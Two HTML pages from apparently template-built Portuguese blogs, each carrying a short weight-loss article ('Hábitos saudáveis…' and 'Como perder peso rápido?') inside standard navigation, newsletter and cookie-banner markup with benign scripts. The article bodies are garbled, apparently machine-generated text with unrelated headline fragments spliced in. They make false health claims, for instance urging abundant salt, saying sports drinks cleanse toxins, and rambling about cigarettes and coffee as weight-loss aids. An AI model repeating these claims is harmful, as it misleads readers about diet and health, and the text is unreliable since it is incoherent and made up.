
<file: 2553b92c7aba9f23fe78bbe3c7c83b36.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>juventude</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                apelo
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end navigation -->
    
    <!-- Breadcrumbs -->

    <div class="main-container container" id="main-container">
      
      <!-- Entry Image -->
      <div class="thumb thumb--size-6">
        <div class="entry__img-holder thumb__img-holder" style="background-image: url(mage(article);">
          <div class="bottom-gradient"></div>
          <div class="thumb-text-holder thumb-text-holder--2">

            <h1 class="thumb-entry-title single-post__thumb-entry-title">
              Hábitos saudáveis que ajudam a manter o peso após a perda de peso
            </h1>
            <div class="entry__meta-holder">
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  Leandro
                </li>
                <li class="entry__meta-date">
                  25.06.2021
                </li>
              </ul>
              <ul class="entry__meta">
                <li class="entry__meta-views">
                  <i class="ui-eye"></i>
                  <span>57</span>
                </li>

              </ul>
            </div>
            
          </div>
        </div>
      </div>

      <!-- Content -->
      <div class="row">  

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
          <!-- standard post -->
          <article class="entry mb-0">

            <div class="entry__article-wrap mt-0">

              <!-- Share -->
              <div class="entry__share">
                <div class="sticky-col">
                  <div class="socials socials--rounded socials--large">
                    <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                      <i class="ui-facebook"></i>
                    </a>
                    <a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                      <i class="ui-twitter"></i>
                    </a>
                    <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                      <i class="ui-google"></i>
                    </a>
                    <a class="social social-pinterest" href="#" title="pinterest" target="_blank" aria-label="pinterest">
                      <i class="ui-pinterest"></i>
                    </a>
                  </div>
                </div>                  
              </div> <!-- share -->

              <div class="entry__article">
                <p> <strong></strong> Quando conseguimos sobreviver em uma dieta para perda de peso e, finalmente, perder os quilos extras, a coisa mais difícil vem para consolidar o resultado e mantê-lo por mais tempo. Felizmente, existem hábitos que ajudam a manter o peso depois de perder peso.uma ajuda importante na luta contra o excesso de peso.Beba água.Aos primeiros sinais de doença, a água de beber. Mesmo o mais higiênica das estâncias não é suficiente para prevenir a desidratação. Se você não beber água, após as refeições, seu corpo perde eletrólitos vitais, o que é muito sério. você não pode ir ao banheiro sem ele. É necessário, também, beber água durante o exercício. 200 mililitro de água é o suficiente para manter níveis normais de sódio no sangue de equilíbrio.O sal.Um muito importante e um componente necessário para o funcionamento normal do corpo. A nutrição adequada do corpo com uma boa hidratação com água e sal leva a uma redução na retenção de líquidos.9 razões para substituir a execução com salto de corda.A Junk food.É prejudicial para o corpo e extremamente prejudicial para manter o peso depois de perder peso. Nenhuma atividade é confortável, sem triturar e mastigar. Junk food, que contém um grande quantidade de sal, açúcar, gorduras TRANS, e outras coisas que adicionar desnecessário de libras para o corpo.10 coisas em casa que podem causar câncer.Bebidas esportivas.Se você acredita que a pesquisa, o exercício regular de manhã e de tarde, é útil para manter o peso. Isso vai ajudar a construir e manter a massa muscular necessária para manter o peso. Esta estratégia também ajuda a prevenir a desidratação.Bebidas esportivas são úteis, pois eles limpam o corpo das toxinas, melhorar o metabolismo e prevenir o desenvolvimento de doenças cardiovasculares.12 plantas antigas que são bons para sua saúde.O sal.Um ótima solução para qualquer dieta é salgada. Ótimo para aperitivos e doces. É a combinação perfeita de baixo custo e de alta qualidade. É necessário, também, incluir a abundância de sal no menu. Este artigo traz apenas para fins informativos. Por favor, consulte o seu médico antes de utilizar estas informações.Se você gostou do nosso artigo, ficaremos felizes se você compartilhá-lo em suas páginas de mídia social.</p>




                <!-- Final Review -->
            <!-- end final review -->

                <!-- tags -->
            <!-- end tags -->

              </div> <!-- end entry article -->
            </div> <!-- end entry article wrap -->
            

            <!-- Newsletter Wide -->
            <!-- end newsletter wide -->

            <!-- Prev / Next Post -->


            <!-- Author -->


            

            <!-- Related Posts -->
            <!-- end related posts -->

          </article> <!-- end standard post -->

          <!-- Comments -->
         <!-- end comments -->

          <!-- Comment Form -->
        <!-- end comment form -->
        </div> <!-- end post content -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Popular Posts -->
         <!-- end widget popular posts -->

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials">

            <div class="socials socials--wide socials--large">
              <div class="row row-16">
                <div class="col">
                  <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                    <i class="ui-facebook"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                    <i class="ui-twitter"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                    <i class="ui-youtube"></i>
                    <span class="social__text"></span>
                  </a>
                </div>
                <div class="col">
                  <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                    <i class="ui-google"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                    <i class="ui-instagram"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                    <i class="ui-rss"></i>
                    <span class="social__text"></span>
                  </a>
                </div>                
              </div>            
            </div>
          </aside> <!-- end widget socials -->

        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              apelo
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
      <div class="footer__bottom top-divider">
        <div class="row">
          <div class="col-lg-3">
            <p class="copyright">
              Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
            </p>
          </div>
          <div class="col-lg-9">
            <ul class="footer__nav-menu footer__nav-menu--1">
              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>
            </ul>
          </div>
        </div>

      </div>
    </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>

<file: 8ada7c818edf4c29b46c720902ea833d.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>beleza</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                beleza
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end navigation -->
    
    <!-- Breadcrumbs -->

    <div class="main-container container" id="main-container">
      
      <!-- Entry Image -->
      <div class="thumb thumb--size-6">
        <div class="entry__img-holder thumb__img-holder" style="background-image: url(mage(article);">
          <div class="bottom-gradient"></div>
          <div class="thumb-text-holder thumb-text-holder--2">

            <h1 class="thumb-entry-title single-post__thumb-entry-title">
              Como perder peso rápido?
            </h1>
            <div class="entry__meta-holder">
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  Alexandre
                </li>
                <li class="entry__meta-date">
                  23.06.2021
                </li>
              </ul>
              <ul class="entry__meta">
                <li class="entry__meta-views">
                  <i class="ui-eye"></i>
                  <span>13</span>
                </li>

              </ul>
            </div>
            
          </div>
        </div>
      </div>

      <!-- Content -->
      <div class="row">  

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
          <!-- standard post -->
          <article class="entry mb-0">

            <div class="entry__article-wrap mt-0">

              <!-- Share -->
              <div class="entry__share">
                <div class="sticky-col">
                  <div class="socials socials--rounded socials--large">
                    <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                      <i class="ui-facebook"></i>
                    </a>
                    <a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                      <i class="ui-twitter"></i>
                    </a>
                    <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                      <i class="ui-google"></i>
                    </a>
                    <a class="social social-pinterest" href="#" title="pinterest" target="_blank" aria-label="pinterest">
                      <i class="ui-pinterest"></i>
                    </a>
                  </div>
                </div>                  
              </div> <!-- share -->

              <div class="entry__article">
                <p> <strong> </strong> Esta é a pergunta que muitos de nós lutamos com. Como se livrar do excesso de peso rapidamente? Existe um Mcdonald's ou uma Pepsi? Como substituir um produto com outro? E qual a terceira opção - há realmente uma maneira de se livrar de 100 quilos de excesso de peso em seis meses? Vamos tentar resolver esse problema?O pequeno-almoço no paraflavones.Se você acredita que a pesquisa, em seis meses ele vai levá-lo de 0 a 100 cigarros sem um gole de café ou um maço de cigarros. Ele vai ser diferente se você fuma Marlboro Lights ou ter fumado desde que você era um criança. É importante mudar para uma dieta de baixa caloria que promove a absorção de vitaminas e minerais.Vai ser bom se você beber pelo menos um Copo de café por dia. Ele vai ajudar você a perder peso.</p>




                <!-- Final Review -->
            <!-- end final review -->

                <!-- tags -->
            <!-- end tags -->

              </div> <!-- end entry article -->
            </div> <!-- end entry article wrap -->
            

            <!-- Newsletter Wide -->
            <!-- end newsletter wide -->

            <!-- Prev / Next Post -->


            <!-- Author -->


            

            <!-- Related Posts -->
            <!-- end related posts -->

          </article> <!-- end standard post -->

          <!-- Comments -->
         <!-- end comments -->

          <!-- Comment Form -->
        <!-- end comment form -->
        </div> <!-- end post content -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Popular Posts -->
         <!-- end widget popular posts -->

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials">

            <div class="socials socials--wide socials--large">
              <div class="row row-16">
                <div class="col">
                  <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                    <i class="ui-facebook"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                    <i class="ui-twitter"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                    <i class="ui-youtube"></i>
                    <span class="social__text"></span>
                  </a>
                </div>
                <div class="col">
                  <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                    <i class="ui-google"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                    <i class="ui-instagram"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                    <i class="ui-rss"></i>
                    <span class="social__text"></span>
                  </a>
                </div>                
              </div>            
            </div>
          </aside> <!-- end widget socials -->

        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              beleza
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
      <div class="footer__bottom top-divider">
        <div class="row">
          <div class="col-lg-3">
            <p class="copyright">
              Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
            </p>
          </div>
          <div class="col-lg-9">
            <ul class="footer__nav-menu footer__nav-menu--1">
              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>
            </ul>
          </div>
        </div>

      </div>
    </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>
